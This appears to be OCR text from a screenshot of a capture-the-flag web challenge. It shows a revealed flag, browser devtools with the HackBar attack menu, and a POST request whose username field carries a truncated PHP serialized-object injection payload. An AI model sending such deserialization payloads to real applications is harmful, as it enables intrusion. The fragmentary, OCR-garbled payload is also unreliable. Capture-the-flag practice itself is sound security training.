 Welcome to the login
testing page!
Hi Try serialize
Me!qsnctf{0e5611e0435a4a23a3c7296d25f30fef}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge.qsnctf.com:30000/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=system&username=O:2:"wo":3:
{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O
:3:"shi":2:{s:4:"next";O:4:"Demo":1:
Name
Upgrade-Insecure-Re
Name
Origin